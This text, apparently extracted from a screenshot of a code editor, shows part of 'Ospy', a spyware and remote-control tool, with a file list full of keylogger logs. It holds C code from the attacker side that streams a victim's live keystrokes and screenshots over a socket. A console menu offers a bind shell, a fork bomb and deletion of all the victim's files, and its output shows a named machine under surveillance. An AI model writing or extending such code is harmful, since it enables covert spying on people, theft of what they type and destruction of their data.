 Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.c
connection.h
Untitled.c
cker_side
tack_mode.h
tack_mode.c
tacker_main
tacker_main.c
tacker_main.dSYM
se64_file
nnection.h
nnection.c
tering_to_Ospy.h
tering_to_Ospy.c
gos.txt
akefile
d5.h
d5.c
spy
idos_pc
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_16/37...
keylogger_2019_01_16/3...
keylogger_FriDec1413/0...
keylogger_MonDec1709/...
keylogger_MonDec1710/...
keylogger_MonDec1712/...
keylogger_MonDec1712/...
keylogger_MonJan2116/...
keylogger_SunDec1620/...
keylogger_ThuJan310/24...
keylogger_ThuJan314/34...
keylogger_WedDec1210/...
keylogger_WedDec1212/...
keylogger_WedDec1214/...
keylogger_WedDec1214/...
Filter
104 signal(SIGINT, stop_keystrokes_stream_loop);
105 A_2_S_encrypted_message_handler(data, GET_KEYSTROKES_STREAM);
106 printf("\n[\033[33;1m!\033[0m] ctrl+c to stop getting victim's live keystrokes\n");
107 printf("[\033[32;1m+\033[0m]\033[1m\033[32m %s's live key keystrokes :\033[0m\n",selected_victim_name);
108 while (keep_getting_keystrokes){
109 recv(attacker_socket, &key_press, MAX_KEYSTROKE_LEN, 0);
110 printf("%s",key_press);
111 bzero(key_press, MAX_KEYSTROKE_LEN);
112 fflush(stdout);
113 }
114 keep_getting_keystrokes = true; // set the keep_getting_keystrokes flag to the next time
115
116 break;
117
118 case '3':
119 signal(SIGINT, stop_screen_stream_sig);
120 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
121 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n",
selected_victim_name);
122 printf("\r[»] Ospy folder path : ");
123 fflush(stdout);
124 system("pwd");
125 while (keepRunningscreen){
126 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
127 }
128
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running...
CPU 1%
Memory 1.0M
Symbol
Tabs: 4
Line 36, Column 1